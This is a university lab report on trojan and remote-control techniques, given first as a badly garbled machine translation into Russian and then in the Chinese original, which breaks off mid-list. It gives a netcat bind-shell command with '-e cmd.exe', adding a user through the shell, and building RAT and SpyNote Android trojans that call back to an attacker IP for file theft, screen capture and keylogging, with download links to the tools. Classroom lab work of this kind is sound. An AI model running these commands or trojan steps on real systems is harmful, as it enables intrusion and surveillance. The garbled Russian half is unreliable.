Китайский Народный университет общественной безопасности

Китайской Народной общественной безопасности университета

Warfare Technology Network

Экспериментальный отчет

| Эксперимент 4 |

| Вредоносный код технологии |

| Имя студента |

Чэнь Jianxun |

| год |

2017 |

| Район команды |

17 чистых реальные |

| инструктор |

Ваше мнение |

Институт технологии и информационная сеть по безопасности

2019 Нянь 12 Юэ 25 Ri

Задача мастер экспериментальной

2019-2020 учебный год, Di Yi семестре

Во-первых, цель эксперимента

1. С практикой для троянцев, так что читатели понимают и мастера распространения и механизмы работы троянцев; вручную удалить троян, троянец проверяет, чтобы понять и удалить троянские навыки, научиться Trojan связанных с обороной знаний, повышения осведомленности о безопасности для троянцев.

2. Понимание и знакомы с общими сетевыми средствами атаки, основными функциями троянцев;

3. Цель консолидации знаний учебного плана и практического применения.

Во-вторых, экспериментальные требования

1. Внимательно прочитайте содержание каждого эксперимента, мы должны захватить титул, чтобы быть четкими снимками экрана и аннотировать скриншоты и описание.

2. Требования к документации ясно, структура, графическое выражение точных спецификаций маркировки. Рассуждение было объективным, разумным и логичным.

3. Программные средства доступны NC, MSF и так далее.

4. После эксперимента, чтобы сохранить электронные документы.

В-третьих, экспериментальные процедуры

1. готовый

Экспериментальный препарат заранее, следует больше узнать о цели эксперимента, требовании к испытаниям и содержания теста перед экспериментом, знакомой с программными средствами и готов с хорошим экспериментом, в соответствии с требованиями экспериментального содержания и экспериментальным содержанием готовых загодя.

2. Экспериментальная среда

Описывает среду аппаратного и программного обеспечения, используемого в эксперименте (в том числе различных программных средств);

Office2003 загрузки и запуска программного обеспечения или 2007, браузер, шифрование и программное обеспечение для расшифровки.

3. эксперимент

1) Запустите систему и запуск среды инструмента.

2) реализация экспериментального контента с использованием программных средств.

4. Экспериментальный отчет

Писать отчеты лаборатории в соответствии со стандартными требованиями формата протокола испытаний. Документ, подготовленный в соответствии с матричным форматом документом внедренного протокола испытаний, документ написано в соответствии с положениями письменной формы, форма должна сказать, что графика есть таблица Иллюстрированная.



Задача с помощью управления NC компьютера

NetCat, с сетью Saber сказал он маленький и слабенький и мощные характеристики делают его маленький и слабенький, потому что его программное обеспечение теперь сжимается до размера всего десяток килобайт, но без снижения функциональности.

Экспериментальная процедура требует двух студентов с пополнением друг друга:

Шаг один:

Машина (студент A) жертва

введите следующую команду:





nc.exe -l -p -e cmd.exe порт перейдет в режим прослушивания

Шаг два:

. Атакующий машин (студенты B)

введите следующую команду:



NC // Порт IP - соединения victim_IP, а затем получить оболочку. (Скриншот требуется)

Шаг три:









В оболочке, используя чистый пользователь имя пользователя пароль / надстройку, добавить пользователя и использовать команду Net User, чтобы проверить машину жертвы. (Скриншот требуется)

Вы можете продолжить через командную строку, чтобы сделать что-то.

Задача два троян контролировать использование компьютера

Инструменты:

https://pan.baidu.com/s/1ipOkdU2HTPFtgU6fF669Gg

Экспериментальная процедура требует двух студентов:

Шаг один:

Машина атакующая. (Студент)





открыть программу V2014.exe или звездную RAT, похожую на два Троянской функциональность.

Шаг два:







Нажмите на строке меню «сервис генерируемого» на сервере поп-конфигурации, конфигурация обратно даже IP - адрес (атакующий IP) и номер порта , и нажмите на кнопку «Создать» для создания троянского сервера.

Шаг три:



В результате троянец исполняемая копии на компьютер жертвы, и дважды щелкните для запуска.

Шаг четвертый:





См троянской линии в случае терминала управления, а также проверка работоспособности и каждые выстрелы.

- Управление документами, пытается копировать файлы

2. Контроль экрана, попытайтесь получить рабочий стол





3. кейлоггеров, попытайтесь получить другую нажатие клавиши лесозаготовки

4. управления сеансом, перезагрузите другую машину, посмотреть, если вы можете самостоятельно, начиная с линии

Управление сеансов, удалите другую сторону троянцев.





Программа была закрыта автоматически, не работает должным образом.

Задача три Android практика дистанционного управления все скриншоты обработка в блоге

Скачать связанные инструменты:

spynote и окружающая среда Инструменты:

https://pan.baidu.com/s/1Olo9znpzADXMYDfi_rnjOg

android模拟器:

https://www.yeshen.com/

或

http://mumu.163.com/

实验步骤:





一、攻击者打开spynote软件,该软件需要先安装.netframework4.0和jdk环境。

二、配置并打开监听端口





点击Listen Port,在弹出的对话框中输入端口号,并点击Add按钮,最后点击OK,成功监听本地端口。【本过程选用3210端口,实验过程大家可以自己选择端口】



三、配置并生成木马





(1)点击Build Client按钮,弹出对话框

(2)配置回连IP和端口,IP地址填写运行spynote的机器IP,端口填写监听的端口号,本次填写3210端口。



(3)配置相关属性信息。



(4)最后点击Build按钮,在选择框中选择和spynote同处在一个文件夹中Patch-release.apk。

点击之后一直显示未响应,无法生成木马。



(5)完成后,自动打开APK生成所在的文件夹。

四、将木马安装在Android模拟其中。

五、在Spynote中控制手机

可以在spynote中看到有一台机器上线,并可以查看其基本信息。

在该机器中右键,可以看到可以对该机器进行控制的功能,从中选择4个以上的项目进行实验。

中国人民公安大学

Chinese people’ public security university

网络对抗技术

实验报告

| 实验四 |

| 恶意代码技术 |

| 学生姓名 |

陈健勋 |

| 年级 |

2017 |

| 区队 |

17网实 |

| 指导教师 |

高见 |

信息技术与网络安全学院

2019年12月25日

实验任务总纲

2019—2020 学年 第一 学期

一、实验目的

1.通过对木马的练习,使读者理解和掌握木马传播和运行的机制;通过手动删除木马,掌握检查木马和删除木马的技巧,学会防御木马的相关知识,加深对木马的安全防范意识。

2.了解并熟悉常用的网络攻击工具,木马的基本功能;

3.达到巩固课程知识和实际应用的目的。

二、实验要求

1.认真阅读每个实验内容,需要截图的题目,需清晰截图并对截图进行标注和说明。

2.文档要求结构清晰,图文表达准确,标注规范。推理内容客观、合理、逻辑性强。

3.软件工具可使用NC、MSF等。

4.实验结束后,保留电子文档。

三、实验步骤

1.准备

提前做好实验准备,实验前应把详细了解实验目的、实验要求和实验内容,熟悉并准备好实验用的软件工具,按照实验内容和要求提前做好实验内容的准备。

2.实验环境

描述实验所使用的硬件和软件环境(包括各种软件工具);

开机并启动软件office2003或2007、浏览器、加解密软件。

3.实验过程

1)启动系统和启动工具软件环境。

2)用软件工具实现实验内容。

4.实验报告

按照统一要求的实验报告格式书写实验报告。把按照模板格式编写的文档嵌入到实验报告文档中,文档按照规定的书写格式书写,表格要有表说图形要有图说。

任务一 利用NC控制电脑

NetCat,具有网络军刀之称,它小巧精悍且功能强大,说它小巧精悍,是因为他的软件大小现在已经压缩到只有十几KB,而且在功能上丝毫不减。

实验过程需要两个同学相互配合完成:

步骤一:

在受害者的机器 (同学A)

输入下面的命令:

nc.exe -l -p port -e cmd.exe 进入监听模式

步骤二:

在攻击者的机器.(同学B)

输入下面的命令:

nc ip port //连接victim_IP,然后得到一个shell。 (需要截图)

步骤三:

在shell中,利用net user 用户名 密码 /add ,添加一个用户,并在受害者的机器中使用 net user 命令进行验证。(需要截图)

可以继续通过命令行做一些事情。

任务二 利用木马控制电脑

相关工具:

https://pan.baidu.com/s/1ipOkdU2HTPFtgU6fF669Gg

实验过程需要两个同学配合:

步骤一:

攻击者的机器. (同学A)

打开V2014.exe程序或则star RAT,这两个木马功能类似。

步骤二:

点击菜单栏中的“服务生成”,在弹出的配置服务端中,配置回连IP地址(攻击者IP)和端口号,并点击“生成”按钮,生成木马服务端。

步骤三:

将生成的木马可执行程序拷贝到受害者的机器,并双击运行。

步骤四:

在控制端中查看木马上线情况,并对以下功能每个进行测试和截图。

- 文件管理,尝试拷贝文件

2.屏幕控制,尝试获取桌面

3. 键盘记录,尝试获取对方击键记录

